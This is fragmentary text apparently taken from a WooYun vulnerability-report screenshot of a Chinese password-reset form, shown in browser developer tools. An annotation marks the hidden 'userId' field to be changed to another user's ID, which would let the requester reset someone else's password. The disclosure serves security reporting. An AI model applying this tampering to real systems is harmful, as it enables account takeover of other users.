 输入你的密码
输入新密码：
再次输入新密码：
确 定
ements Network Sources Timeline Profiles Resources Audits Console
▼<form id="loginform" name="userLogin" onsubmit="return true;" action="/ccard/Login/userLogin!resetPasswd.action" method="post">
▼<table width="100%">
▼<tbody>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
修改成ff80808124ac08730124b06a0407008b
▼<td height="60" colspan="3" align="center">
<input name="userId" type="hidden" value="8a8a8e824572852c01457a177402003d">
<input id type="submit" value="确定" name="bu_gn2" class="bu_gn">
<!-- <a href="#">忘记密码？</a> -->
</td>
</tr>
</tbody>
</table>
www.wooyun.org